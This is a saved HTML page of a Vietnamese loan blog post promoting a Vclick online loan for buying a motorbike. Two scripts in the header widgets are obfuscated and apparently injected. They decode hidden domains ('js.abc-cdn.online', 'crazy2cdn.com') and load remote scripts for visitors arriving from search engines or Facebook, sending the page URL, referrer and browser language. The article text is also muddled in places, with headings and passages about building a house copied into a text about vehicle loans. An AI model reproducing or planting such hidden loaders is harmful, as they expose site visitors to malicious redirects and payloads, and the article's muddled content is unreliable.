			}</style><link rel="icon" href="https://khotien.net/wp-content/uploads/2022/03/cropped-Khotien-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://khotien.net/wp-content/uploads/2022/03/cropped-Khotien-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://khotien.net/wp-content/uploads/2022/03/cropped-Khotien-1-180x180.png" /><meta name="msapplication-TileImage" content="https://khotien.net/wp-content/uploads/2022/03/cropped-Khotien-1-270x270.png" /></head><body class="post-template-default single single-post postid-1156 single-format-standard wp-custom-logo wp-embed-responsive right-sidebar">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>            <a class="skip-link screen-reader-text" href="#content">Chuyển đến phần nội dung</a><div class="page-wrapper"><header class="general-header cm-header-style-one"><div class="top-header"><div class="cm-container"><div class="row"><div class="cm-col-lg-8 cm-col-md-7 cm-col-12"><div class="top-header-left"></div></div><div class="cm-col-lg-4 cm-col-md-5 cm-col-12"><div class="top-header-social-links"><ul class="social-icons"></ul></div></div></div></div></div><div class="cm-container"><div class="logo-container"><div class="row align-items-center"><div class="cm-col-lg-4 cm-col-12"><div class="logo">
<a href="https://khotien.net/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="data:image/svg+xml;base64," width="250" height="250" data-src="https://khotien.net/wp-content/uploads/2022/03/cropped-Thiết-kế-không-tên-2.png" class="custom-logo" alt="KHOTIEN.NET" data-srcset="https://khotien.net/wp-content/uploads/2022/03/cropped-Thiết-kế-không-tên-2.png 250w, https://khotien.net/wp-content/uploads/2022/03/cropped-Thiết-kế-không-tên-2-150x150.png 150w" data-sizes="(max-width: 250px) 100vw, 250px" /><noscript><img width="250" height="250" src="https://khotien.net/wp-content/uploads/2022/03/cropped-Thiết-kế-không-tên-2.png" class="custom-logo" alt="KHOTIEN.NET" srcset="https://khotien.net/wp-content/uploads/2022/03/cropped-Thiết-kế-không-tên-2.png 250w, https://khotien.net/wp-content/uploads/2022/03/cropped-Thiết-kế-không-tên-2-150x150.png 150w" sizes="(max-width: 250px) 100vw, 250px" /></noscript></a></div></div><div class="cm-col-lg-8 cm-col-12"><div class="advertisement-area"><div id="media_image-3" class="widget widget_media_image"><img data-lazyloaded="1" src="data:image/svg+xml;base64," width="300" height="184" data-src="https://khotien.net/wp-content/uploads/2022/03/kho-tien-1-300x184.png" class="image wp-image-651  attachment-medium size-medium" alt="vay tiền nhanh" style="max-width: 100%; height: auto;" data-srcset="https://khotien.net/wp-content/uploads/2022/03/kho-tien-1-300x184.png 300w, https://khotien.net/wp-content/uploads/2022/03/kho-tien-1.png 660w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="184" src="https://khotien.net/wp-content/uploads/2022/03/kho-tien-1-300x184.png" class="image wp-image-651  attachment-medium size-medium" alt="vay tiền nhanh" style="max-width: 100%; height: auto;" srcset="https://khotien.net/wp-content/uploads/2022/03/kho-tien-1-300x184.png 300w, https://khotien.net/wp-content/uploads/2022/03/kho-tien-1.png 660w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div><div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">!function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);</script></div><div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);</script></div></div></div></div></div></div><nav class="main-navigation"><div id="main-nav" class="primary-navigation"><ul id="menu-home" class=""><li class="home-btn"><a href="https://khotien.net/"><i class="feather icon-home" aria-hidden="true"></i></a></li><li id="menu-item-415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-415"><a href="https://khotien.net/thi-truong-chung-khoan/">Thị trường chứng khoán</a></li><li id="menu-item-416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-416"><a href="https://khotien.net/ngan-hang/">Ngân hàng</a></li><li id="menu-item-439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-439"><a href="https://khotien.net/vay-tien-online/">Vay tiền Online</a></li><li id="menu-item-637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-637"><a href="https://khotien.net/tai-chinh-cong-nghe/">Tài chính công nghệ</a></li><li id="menu-item-414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-414"><a href="https://khotien.net/tin-tuc/">Tin tức tổng hợp</a></li></ul></div><div class="header-search-container"><div class="search-form-entry"><form role="search" class="cm-search-form" method="get" action="https://khotien.net/"><input type="search" name="s" placeholder="Gõ ở đây" value"" ><button type="submit" class="cm-submit-btn"><i class="feather icon-search"></i></button></form></div></div></nav></div></header><div id="content" class="site-content"><div class="cm-container"><div class="inner-page-wrapper"><div id="primary" class="content-area"><main id="main" class="site-main"><div class="cm_post_page_lay_wrap"><div class="breadcrumb  yoast-breadcrumb"></div><div class="single-container"><div class="row"><div class="cm-col-lg-8 cm-col-12 sticky_portion"><div class="content-entry"><article id="post-1156" class="post-detail post-1156 post type-post status-publish format-standard has-post-thumbnail hentry category-vay-tien-online"><div class="the_title"><h1>Sử dụng khoản vay Vclick để mua xe máy</h1></div><div class="cm-post-meta"><ul class="post_meta"><li class="post_author">
<a href="https://khotien.net/author/dinhhai/">Hải Đình</a></li><li class="posted_date">
<a href="https://khotien.net/su-dung-khoan-vay-vclick-de-mua-xe-may/"><time class="entry-date published updated" datetime="2023-05-24T03:06:27+00:00">24 Tháng Năm, 2023</time></a></li><li class="entry_cats">
<a href="https://khotien.net/vay-tien-online/" rel="category tag">Vay tiền online</a></li></ul></div><div class="post_thumb"><figure>
<img data-lazyloaded="1" src="data:image/svg+xml;base64," width="660" height="404" data-src="https://khotien.net/wp-content/uploads/2023/05/cong-nhan-vay-tin-chap-online-1.jpeg" class="attachment-full size-full wp-post-image" alt="Sử dụng khoản vay Vclick để mua xe máy" data-srcset="https://khotien.net/wp-content/uploads/2023/05/cong-nhan-vay-tin-chap-online-1.jpeg 660w, https://khotien.net/wp-content/uploads/2023/05/cong-nhan-vay-tin-chap-online-1-300x184.jpeg 300w" data-sizes="(max-width: 660px) 100vw, 660px" /><noscript><img width="660" height="404" src="https://khotien.net/wp-content/uploads/2023/05/cong-nhan-vay-tin-chap-online-1.jpeg" class="attachment-full size-full wp-post-image" alt="Sử dụng khoản vay Vclick để mua xe máy" srcset="https://khotien.net/wp-content/uploads/2023/05/cong-nhan-vay-tin-chap-online-1.jpeg 660w, https://khotien.net/wp-content/uploads/2023/05/cong-nhan-vay-tin-chap-online-1-300x184.jpeg 300w" sizes="(max-width: 660px) 100vw, 660px" /></noscript><figcaption></figcaption></figure></div><div class="the_content"><p class="reader-text-block__paragraph"><span>Có một chiếc xe máy có thể là một mơ ước của bạn. Sở hữu phương tiện đi lại là một bước tiến trong quá trình học tập và làm việc. Tuy nhiên, khía cạnh tài chính của việc mua xe máy thường có thể không xuôn xẻ. Trong khi các khoản vay mua xe truyền thống thường được sử dụng cho các loại xe máy mới. Một số người có thể thắc mắc liệu khoản vay online có khả thi hay không. Trong blog này, chúng tôi xem việc sử dụng khoản vay cá nhân để mua xe có thực tế hay không, xem xét các lợi ích, hạn chế và các lựa chọn tài chính thay thế hiện có.</span></p><div id="ez-toc-container" class="ez-toc-v2_0_32 counter-hierarchy counter-decimal ez-toc-grey"><div class="ez-toc-title-container"><p class="ez-toc-title">Mục lục</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" style="display: none;"><label for="item" aria-label="Table of Content"><i class="ez-toc-glyphicon ez-toc-icon-toggle"></i></label><input type="checkbox" id="item"></a></span></div><nav><ul class='ez-toc-list ez-toc-list-level-1'><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-1" href="#Hieu_cac_khoan_vay_online_Vclick" title="Hiểu các khoản vay online Vclick:">Hiểu các khoản vay online Vclick:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#Loi_ich_cua_viec_su_dung_khoan_vay_ca_nhan_de_xay_dung_nha" title="Lợi ích của việc sử dụng khoản vay cá nhân để xây dựng nhà:">Lợi ích của việc sử dụng khoản vay cá nhân để xây dựng nhà:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Han_che_va_can_nhac" title="Hạn chế và cân nhắc:">Hạn chế và cân nhắc:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Cac_lua_chon_tai_chinh_thay_the" title="Các lựa chọn tài chính thay thế:">Các lựa chọn tài chính thay thế:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Phan_ket_luan" title="Phần kết luận:">Phần kết luận:</a></li></ul></nav></div><h3 class="reader-text-block__heading2"><span class="ez-toc-section" id="Hieu_cac_khoan_vay_online_Vclick"></span><span>Hiểu các khoản vay online Vclick:</span><span class="ez-toc-section-end"></span></h3><p class="reader-text-block__paragraph"><span>Các khoản vay online thường là các khoản vay không có tài sản bảo đảm mà các cá nhân có thể sử dụng cho các mục đích khác nhau. Chẳng hạn như gộp nợ, thanh toán thẻ tín dụng hoặc mua sắm. Không giống như các khoản vay ở các ngân hàng, các khoản vay online không yêu cầu tài sản thế chấp, giúp người vay có điểm tín dụng tốt và thu nhập ổn định có thể tiếp cận được.</span></p><h3 class="reader-text-block__heading2"><span class="ez-toc-section" id="Loi_ich_cua_viec_su_dung_khoan_vay_ca_nhan_de_xay_dung_nha"></span><span>Lợi ích của việc sử dụng khoản vay cá nhân để xây dựng nhà:</span><span class="ez-toc-section-end"></span></h3><p class="reader-text-block__paragraph"><strong><span>1. Đơn giản và linh hoạt:</span></strong><span> Nhận một khoản vay online để mua xe có thể mang lại sự đơn giản và linh hoạt về quy trình đăng ký và các điều khoản cho vay. Các khoản vay cá nhân thường có thủ tục đăng ký đơn giản và thời gian phê duyệt nhanh hơn các khoản vay thế chấp, cho phép tiếp cận vốn nhanh hơn.</span></p><p class="reader-text-block__paragraph"><strong><span>2. Không yêu cầu tài sản thế chấp:</span></strong><span> Vì các khoản vay online thường không có bảo đảm nên bạn sẽ không phải cung cấp tài sản thế chấp, chẳng hạn như chính tài sản, để làm tài sản bảo đảm. Điều này có thể có lợi cho những cá nhân có thể không có tài sản đáng kể để thế chấp hoặc không muốn đặt tài sản của họ vào rủi ro.</span></p><h3 class="reader-text-block__heading2"><span class="ez-toc-section" id="Han_che_va_can_nhac"></span><span>Hạn chế và cân nhắc:</span><span class="ez-toc-section-end"></span></h3><p class="reader-text-block__paragraph"><strong><span>1. Số tiền cho vay:</span></strong><span> Các khoản vay cá nhân thường có hạn mức vay thấp hơn các khoản vay thế chấp. Số tiền bạn có thể nhận được thông qua khoản vay cá nhân có thể không đủ để trang trải toàn bộ chi phí xây dựng một ngôi nhà, thường liên quan đến chi phí đáng kể cho vật liệu xây dựng, nhân công, giấy phép, v.v. Tại Vclick hạn mức vay tối đa là 80 triệu đồng. Hoàn toàn hợp lý chi cho khoản mua xe</span></p><p class="reader-text-block__paragraph"><strong><span>2. Lãi suất và Thời hạn trả nợ:</span></strong><span> Các khoản vay online có thể có lãi suất cao hơn các khoản vay thế chấp, vì chúng không được bảo đảm và gây rủi ro cao hơn cho người cho vay. Ngoài ra, thời hạn trả nợ cho các khoản vay cá nhân thường ngắn hơn, điều này có thể dẫn đến khoản thanh toán hàng tháng cao hơn so với thế chấp có thời hạn trả nợ dài hơn. Lãi suất cho vay trên Vclick là từ 1,6% 1 tháng, thời hạn vay tối đa 36 tháng.</span></p><h3 class="reader-text-block__heading2"><span class="ez-toc-section" id="Cac_lua_chon_tai_chinh_thay_the"></span><span>Các lựa chọn tài chính thay thế:</span><span class="ez-toc-section-end"></span></h3><p class="reader-text-block__paragraph"><strong><span>1. Khoản vay giấy tờ xe:</span></strong><span> Được thiết kế đặc biệt để mua xe, các khoản vay bằng giấy tờ là một lựa chọn phổ biến cho những người muốn sở hữu 1 phương tiện đi lại. Các khoản vay này cung cấp vốn cho bạn mua xe nhưng sẽ giữ lại giấy tờ gốc, khi bạn trả hết nợ sẽ được hoàn trả và chiếc xe thực sự sẽ là của bạn</span></p><p class="reader-text-block__paragraph"><strong><span>2. <a href="https://vayonline.vclick.vn/tiktak-ung-dung-vay-tien-cuc-nhanh-cuc-de-cua-mcredit">Khoản vay tiktak</a>:</span></strong><span> Vay tiktak là sản phẩm vay nhanh với hạn mức khoảng 15 triệu, phù hợp cho lựa chọn mua một chiếc xe cũ. Lựa chọn này cho phép bạn vay tín chấp nhanh chóng trong thời gian ngắn.</span></p><p class="reader-text-block__paragraph"><strong><span>3. Các khoản vay thế chấp:</span></strong><span> Các khoản vay thế chấp truyền thống, bao gồm các khoản vay thông thường, được sử dụng rộng rãi để mua xe. Các khoản vay này thường có lãi suất cạnh tranh và thời hạn trả nợ dài hơn, làm cho chúng phù hợp để cấp vốn dài hạn.</span></p><h3 class="reader-text-block__heading2"><span class="ez-toc-section" id="Phan_ket_luan"></span><span>Phần kết luận:</span><span class="ez-toc-section-end"></span></h3><p class="reader-text-block__paragraph"><span>Mặc dù các khoản vay online có thể cung cấp khả năng tiếp cận vốn nhanh chóng và linh hoạt, nhưng chúng có thể không phải là lựa chọn phù hợp nhất để tài trợ cho việc xây dựng một chiếc xe. Hạn mức vay của họ, lãi suất cao hơn và thời gian trả nợ ngắn hơn có thể gây ra những hạn chế. Khám phá các lựa chọn tài chính thay thế, chẳng hạn như trả góp, dựa trên giá trị 1 chiếc xe đang có hoặc các khoản vay thế chấp, có thể phù hợp hơn để trang trải các chi phí đáng kể của việc mua xe mới.</span></p><p class="reader-text-block__paragraph"><span>Điều rất quan trọng là tham khảo ý kiến ​​của người cho vay có uy tín hoặc cố vấn tài chính để thảo luận về hoàn cảnh của bạn và khám phá các lựa chọn tài chính tốt nhất hiện có. Bằng cách hiểu những lợi ích, hạn chế và lựa chọn thay thế, bạn có thể đưa ra quyết định sáng suốt phù hợp với mục tiêu tài chính của mình và đảm bảo con đường sở hữu phương tiện đi lại mơ ước của bạn suôn sẻ.</span></p></div></article></div><div class="author_box"><div class="row no-gutters"><div class="cm-col-lg-3 cm-col-md-2 cm-col-3"><div class="author_thumb">
<img data-lazyloaded="1" src="data:image/svg+xml;base64," alt='' data-src='https://secure.gravatar.com/avatar/e68b064241d81400feb6f31fbfb9dd4e?s=300&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/e68b064241d81400feb6f31fbfb9dd4e?s=600&#038;d=mm&#038;r=g 2x' class='avatar avatar-300 photo' height='300' width='300' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/e68b064241d81400feb6f31fbfb9dd4e?s=300&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e68b064241d81400feb6f31fbfb9dd4e?s=600&#038;d=mm&#038;r=g 2x' class='avatar avatar-300 photo' height='300' width='300' /></noscript></div></div><div class="cm-col-lg-9 cm-col-md-10 cm-col-9"><div class="author_details"><div class="author_name"><h3>Hải Đình</h3></div><div class="author_desc"></div></div></div></div></div><nav class="navigation post-navigation" aria-label="Bài viết"><h2 class="screen-reader-text">Điều hướng bài viết</h2><div class="nav-links"><div class="nav-previous"><a href="https://khotien.net/tai-sao-giai-phap-xac-minh-cccd-gap-chip-lai-quan-trong-trong-ngan-hang-cong-ty-tai-chinh/" rel="prev">Trước</a></div><div class="nav-next"><a href="https://khotien.net/ty-le-bao-phu-no-xau-la-gi-ban-chat-va-cong-thuc-tinh/" rel="next">Tiếp theo</a></div></div></nav><section class="cm_related_post_container"><div class="section_inner"><div class="section-title"><h2>BÀI VIẾT LIÊN QUAN</h2></div><div class="row"><div class="cm-col-lg-6 cm-col-md-6 cm-col-12"><div class="card"><div class="post_thumb">
<a href="https://khotien.net/vay-tien-online-khong-mat-phi-khoi-tao-phi-dich-vu/"><figure class="imghover">
<img data-lazyloaded="1" src="data:image/svg+xml;base64," width="800" height="450" data-src="https://khotien.net/wp-content/uploads/2023/11/vay-tien-online-1.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="Vay tiền online không mất phí khởi tạo, phí dịch vụ" loading="lazy" data-srcset="https://khotien.net/wp-content/uploads/2023/11/vay-tien-online-1.jpg 800w, https://khotien.net/wp-content/uploads/2023/11/vay-tien-online-1-300x169.jpg 300w, https://khotien.net/wp-content/uploads/2023/11/vay-tien-online-1-768x432.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /><noscript><img width="800" height="450" src="https://khotien.net/wp-content/uploads/2023/11/vay-tien-online-1.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="Vay tiền online không mất phí khởi tạo, phí dịch vụ" loading="lazy" srcset="https://khotien.net/wp-content/uploads/2023/11/vay-tien-online-1.jpg 800w, https://khotien.net/wp-content/uploads/2023/11/vay-tien-online-1-300x169.jpg 300w, https://khotien.net/wp-content/uploads/2023/11/vay-tien-online-1-768x432.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></figure>
</a></div><div class="card_content"><div class="entry_cats"><ul class="post-categories"><li><a href="https://khotien.net/vay-tien-online/" rel="category tag">Vay tiền online</a></li></ul></div><div class="post_title"><h2><a href="https://khotien.net/vay-tien-online-khong-mat-phi-khoi-tao-phi-dich-vu/">Vay tiền online không mất phí khởi tạo, phí dịch vụ</a></h2></div><div class="cm-post-meta"><ul class="post_meta"><li class="post_author">
<a href="https://khotien.net/author/dinhhai/">Hải Đình</a></li><li class="posted_date">
<a href="https://khotien.net/vay-tien-online-khong-mat-phi-khoi-tao-phi-dich-vu/"><time class="entry-date published" datetime="2023-11-08T08:44:19+00:00">8 Tháng Mười Một, 2023</time></a></li></ul></div></div></div></div><div class="cm-col-lg-6 cm-col-md-6 cm-col-12"><div class="card"><div class="post_thumb">
<a href="https://khotien.net/vay-ca-nhan-co-anh-huong-den-diem-tin-dung-khong/"><figure class="imghover">
<img data-lazyloaded="1" src="data:image/svg+xml;base64," width="600" height="400" data-src="https://khotien.net/wp-content/uploads/2023/08/tat-toan-la-gi-co-nen-tat-toan-khoan-vay-online-som-hay-khong.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="Vay cá nhân có ảnh hưởng đến điểm tín dụng không?" loading="lazy" data-srcset="https://khotien.net/wp-content/uploads/2023/08/tat-toan-la-gi-co-nen-tat-toan-khoan-vay-online-som-hay-khong.jpg 600w, https://khotien.net/wp-content/uploads/2023/08/tat-toan-la-gi-co-nen-tat-toan-khoan-vay-online-som-hay-khong-300x200.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img width="600" height="400" src="https://khotien.net/wp-content/uploads/2023/08/tat-toan-la-gi-co-nen-tat-toan-khoan-vay-online-som-hay-khong.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="Vay cá nhân có ảnh hưởng đến điểm tín dụng không?" loading="lazy" srcset="https://khotien.net/wp-content/uploads/2023/08/tat-toan-la-gi-co-nen-tat-toan-khoan-vay-online-som-hay-khong.jpg 600w, https://khotien.net/wp-content/uploads/2023/08/tat-toan-la-gi-co-nen-tat-toan-khoan-vay-online-som-hay-khong-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></figure>
</a></div><div class="card_content"><div class="entry_cats"><ul class="post-categories"><li><a href="https://khotien.net/vay-tien-online/" rel="category tag">Vay tiền online</a></li></ul></div><div class="post_title"><h2><a href="https://khotien.net/vay-ca-nhan-co-anh-huong-den-diem-tin-dung-khong/">Vay cá nhân có ảnh hưởng đến điểm tín dụng không?</a></h2></div><div class="cm-post-meta"><ul class="post_meta"><li class="post_author">
<a href="https://khotien.net/author/dinhhai/">Hải Đình</a></li><li class="posted_date">
<a href="https://khotien.net/vay-ca-nhan-co-anh-huong-den-diem-tin-dung-khong/"><time class="entry-date published" datetime="2023-08-29T10:06:22+00:00">29 Tháng Tám, 2023</time></a></li></ul></div></div></div></div><div class="cm-col-lg-6 cm-col-md-6 cm-col-12"><div class="card"><div class="post_thumb">
<a href="https://khotien.net/vay-online-khong-lai-suat/"><figure class="imghover">
<img data-lazyloaded="1" src="data:image/svg+xml;base64," width="800" height="443" data-src="https://khotien.net/wp-content/uploads/2020/06/vay-online-e1591687379813.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="Rủi ro tới từ những lời mời chào &#8216;vay online không lãi suất&#8217;" loading="lazy" data-srcset="https://khotien.net/wp-content/uploads/2020/06/vay-online-e1591687379813.jpg 850w, https://khotien.net/wp-content/uploads/2020/06/vay-online-e1591687379813-300x166.jpg 300w, https://khotien.net/wp-content/uploads/2020/06/vay-online-e1591687379813-768x426.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /><noscript><img width="800" height="443" src="https://khotien.net/wp-content/uploads/2020/06/vay-online-e1591687379813.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="Rủi ro tới từ những lời mời chào &#8216;vay online không lãi suất&#8217;" loading="lazy" srcset="https://khotien.net/wp-content/uploads/2020/06/vay-online-e1591687379813.jpg 850w, https://khotien.net/wp-content/uploads/2020/06/vay-online-e1591687379813-300x166.jpg 300w, https://khotien.net/wp-content/uploads/2020/06/vay-online-e1591687379813-768x426.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></figure>
</a></div><div class="card_content"><div class="entry_cats"><ul class="post-categories"><li><a href="https://khotien.net/vay-tien-online/" rel="category tag">Vay tiền online</a></li></ul></div><div class="post_title"><h2><a href="https://khotien.net/vay-online-khong-lai-suat/">Rủi ro tới từ những lời mời chào &#8216;vay online không lãi suất&#8217;</a></h2></div><div class="cm-post-meta"><ul class="post_meta"><li class="post_author">
<a href="https://khotien.net/author/phuocthinh/">Thịnh Phước</a></li><li class="posted_date">
<a href="https://khotien.net/vay-online-khong-lai-suat/"><time class="entry-date published" datetime="2023-06-09T07:24:03+00:00">9 Tháng Sáu, 2023</time></a></li><li class="comments">
<a href="https://khotien.net/vay-online-khong-lai-suat/">4394</a></li></ul></div></div></div></div><div class="cm-col-lg-6 cm-col-md-6 cm-col-12"><div class="card"><div class="post_thumb">
<a href="https://khotien.net/web-vay-tien-nhanh-uy-tin-nhat-tren-internet/"><figure class="imghover">
